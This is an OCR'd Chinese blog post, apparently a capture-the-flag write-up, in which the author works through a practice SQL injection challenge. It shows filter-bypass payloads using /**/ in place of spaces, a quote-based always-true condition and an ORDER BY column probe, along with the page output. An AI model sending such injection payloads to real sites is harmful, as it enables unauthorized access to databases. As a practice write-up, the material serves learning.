简单的sql注入之2 / writeup (手工注入，纯属练手)
原创
wewww111 于 2018-08-10 23:56:15 发布 1807 收藏 1
版权声明：本文为博主原创文章，遵循 CC 4.0 BY-SA 版权协议，转载请附上原文出处链接和本声明。
本文链接：https://blog.csdn.net/wewww111/article/details/81571245
版权
多测试几次可以发现，空格被注释了，百度解决方法，用/**/代替空格的位置，
构造语句1'/**/or/**/'1'='1 确认为单引号注入
flag
到底过滤了什么东西？
提交查询
ID: 1'/**/or/**/'1'='1
name: baloteli
ID: 1'/**/or/**/'1'='1
name: kanawaluo
ID: 1'/**/or/**/'1'='1
name: dengdeng
https://blog.csdn.net/wewww111
用order by 确认select字段数，以确定union的字段数
flag
到底过滤了什么东西？
提交查询
ID: 1'/**/order/**/by/**/1/**/#
name: baloteli
https://blog.csdn.net/wewww111
flag
到底过滤了什么东西？
提交查询
Unknown column '2' in 'order clause'
https://blog.csdn.net/wewww111
可得，只有一个字段